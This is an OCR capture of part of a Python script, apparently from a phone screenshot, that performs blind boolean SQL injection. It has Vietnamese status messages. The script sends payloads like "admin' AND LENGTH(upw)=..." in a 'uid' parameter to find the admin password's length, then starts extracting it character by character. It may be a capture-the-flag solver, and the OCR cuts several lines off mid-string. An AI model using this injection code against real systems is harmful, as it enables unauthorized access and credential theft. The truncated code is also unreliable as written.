
    params = {

        "uid": payload

    }

    r = requests.get(URL, params=params, timeout=5)

    return TRUE_TEXT in r.text

def get_length(max_len=50):

    print("[*] Đang xác định độ dài mật khẩu...")

    for length in range(1, max_len + 1):

        payload = f"admin' AND LENGTH(upw)={length} --
        if is_true(payload):

            print(f"[+] Độ dài mật khẩu là: {length}")
            return length

    raise Exception("Không xác định được độ dài mật kh
def dump_password(length):

    password = ""

    print("[*] Đang trích xuất mật khẩu...")

    for i in range(1, length + 1):

        for c in charset:
